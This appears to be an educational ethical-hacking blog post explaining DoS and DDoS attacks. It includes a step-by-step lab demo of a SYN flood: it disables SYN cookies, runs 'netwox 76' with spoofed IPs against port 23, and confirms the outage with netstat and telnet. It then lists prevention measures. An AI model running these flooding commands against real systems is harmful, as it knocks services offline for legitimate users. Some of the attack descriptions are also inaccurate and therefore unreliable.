Hi, Techies, this is the blog where you will see what is DoS attack, how to do a denial of service attack, the difference between a DoS attack vs a DDoS attack, how to prevent a denial of service attack and also we will see a practical demo on DoS attack with SYN Flooding.
- What is Denial of Service?
- What is DoS Attack?
- What is Distributed Denial of Service Attack?
- DoS Attack vs DDoS Attack
- How does DDoS Work?
- How to do Denial of Service Attack [Practical Demo]
- How to Prevent Denial of Service Attack?
What is Denial of Service?
Denial of Service in short DOS is the name of the attack where an attacker shuts down the particular service of the victim's system so that it will be inaccessible for legit users. The name denial of service easily represents its motive i.e, deny of a service when anyone wants to access it.
What is DoS Attack?
DOS attack or Denial of Service attack is an illegal activity that is performed by hackers to crash the target system or website. In this attack, the hacker sends lots of requests and fake traffic to the targeted system to overload the network or system, which makes the system crash or unavailable for authorized users.
What is Distributed Denial of Service Attack?
Distributed Denial of service short DDoS is an attack where a single target is attacked by lots of attackers at the same time and that can be from different locations also. This attack provides multiple advantages such as attackers can leverage the higher volume of machines to perform a massive disruptive attack, It is difficult to track the location from where exactly the attack happens because of the random distribution of attacking systems.
DoS Attack vs DDoS Attack
- As we know DoS comes from a single location only, it is easier to track from where it came, but a DDoS attack comes from different multiple locations which makes it almost impossible to track.
- The speed of attack in Dos attack is slow because of the single machine but in DDos multiple machines do the attack which makes it faster and more successful.
- Due to single-machine usage in a Dos attack, the rate of sending traffic is low as compared to DDos attacks which use multiple machines.
- Dos attack can be easily performed and required very low resources but DDoS attack uses various machine that needs lots of resources.
![What is DoS Attack | How to do Denial of Service Attack [Practical Demo]](/media/uploads/2021/07/26/g1-2.webp)
How does DDoS Work?
As we know there is only the difference between Dos and DDos is the number of attacking machines so let's understand how Dos work and perform.
Dos attacks can be performed in two ways, crashing services or flooding services.
In flood attacks, the system receives too much traffic from the attacker for the server to buffer, which results in slowing down and eventually stopping the system and services. Below are some popular flood attacks.
- Buffer overflow attacks – This is the common DoS attack in which the attacker sends a huge amount of traffic to a network address for which programmers created the system.
- ICMP flood – This attack sends various ICMP packets to targets with oversized packets This attack is also known as the ping of death or smurf attack.
- SYN flood – SYN flood is a form of DoS attack in which attackers send many SYN requests to victims that fill the queue, hence legit users are also unable to connect with that particular system. In this attack, the attacker uses many spoofed IP addresses to send requests and utilize the space of a particular service.

How to do Denial of Service Attack [Practical Demo]
In this demo, I will demonstrate to you how to do SYN Flooding to perform a successful Dos Attack. In this attack, we will send multiple SYN requests with spoofed IP addresses to fill the queue so that legit users can not access that system.
Scenario: We have two machines one is a client machine that will act as an attacker and the second is the server that will act as a target. The attacker machine will send SYN requests to port number 23 to flood the queue.
Expected Result: Whenever any users want to try to connect with a server using a telnet service, they will face a timeout error and can't connect with the server.
Basic terms to understand before starting practical:
- Listening: It means the port is open and ready to accept authorized connections.
- Established: It means the authorized user is connected.
- SYN_RECV: It means the server is waiting for the acknowledgement from the client to establish the connection.
Step 1) You need to disable the syncookie in your system to perform the SYN Flooding attack. So use the below command to do the same.
sudo sysctl -w net.ipv4.tcp_syncookies=0
![How to do Denial of Service Attack [Practical Demo]](/media/uploads/2021/07/26/syncookie.png)
Step 2) First we will check what is the current status of our queue in the server machine. So we will use netstat utility to check the status of ports, following the below command.
netstat -nat

In the above picture, you can see we have a few TCP services with their port numbers such as 53, 22, 23 etc. and all are in a listening state.
Step 3) Now we will perform an SYN flood attack on the server machine by using the client machine. To send multiple requests with spoofed IP addresses we will use netwox utility. Below is the command to install netwox
sudo apt install netwox -y
Step 4) I am using two virtual machines where the attacker machine has a 192.168.1.6 IP Address and the target machine has a 192.168.1.5 IP Address. You can check your IP address by using the below command.
ifconfig
Step 5) Now after installing netwox we will perform the attack from the Attacker machine to the Target machine. follow the below command
sudo netwox 76 -i <IP ADDRESS of Target> -p <Trageted Port Number> -s raw #Syntax
sudo netwox 76 -i <192.168.1.5> -p <23> -s raw #Example
![]()
Now after running the above command we will see your command will run in a loop. Check the above image for reference.
Step 6) Now we will first go to our targeted machine and check again states of the port in the queue by running netstat command
netstat -nat

Now you can observe that port 23 is getting multiple SYN_RECV requests with lots of IP Addresses that shows the attack is running.
Step 7) Now to ensure that the attack is running successfully we will try to do telnet from the Attacker machine to the Target machine.
telnet <IP ADDRESS of Target> <Port> #Syntax
telnet 192.168.1.5 23 #example

Now you will see it will take time to connect and after waiting you will notice a connection timeout error. It means you are not able to connect with the target machine and your attack is successful
You can also try with other machines to connect with the target and you will face the same.
How to Prevent Denial of Service Attack?
DDoS attacks can cause some important risks to businesses with lasting impacts. So, it is important to identify the risks, vulnerabilities and threats associated with DDoS attacks
- Monitor traffic to check for anomalies, including undefined traffic spikes and visits to suspicious IP addresses and geolocations. This could all be evidence that attackers are doing “dry runs” to test your defences before committing a complete attack. If you recognize them for what they are, it can help you prepare for the next onslaught.
- Minimizing broadcasting can help to stop those attacks, Often, attacks send requests to all devices on the network, and Restricting or disabling broadcast forwarding whenever possible can interfere with attacks. Users can also disable echo and batch services if possible.
- You need to check that your firewalls are limiting ingress and egress traffic across the perimeter wherever possible.
- Routers can be configured from the access control list to restrict network access and rule out suspicious illegal traffic.
- Enabling SYN Cookie in the Operating system can prevent flooding attacks such as SYN flooding.
Conclusion
Now with this blog, we have successfully understood what is DoS attack, How to do a denial of service attack with a practical demo. Also know we know how DoS is different from DDos and what steps we can take to prevent denial of service attacks.
If you are interested to learn more about ethical hacking then you can follow our related blogs below. You can also check our blog on password cracking by clicking on John the Ripper password cracker
Related Blogs
- Nmap Commands | How to Use Nmap Tool
- What is Smurf Attack? | What is the Denial of Service Attack? | Practical DDoS Attack Step By Step Guide
- How to Become an Ethical Hacker | Techofide
- How to Install Kali Linux Step By Step Guide
- Linux Commands | Linux Commands Cheat Sheet
- What is Metasploit Framework | What is Penetration Testing | How to use Metasploit
- How to Install Metasploit on Windows and Linux | [Step by Step Guide]
- What is Computer Network | Basics of Networking [With Practical Examples]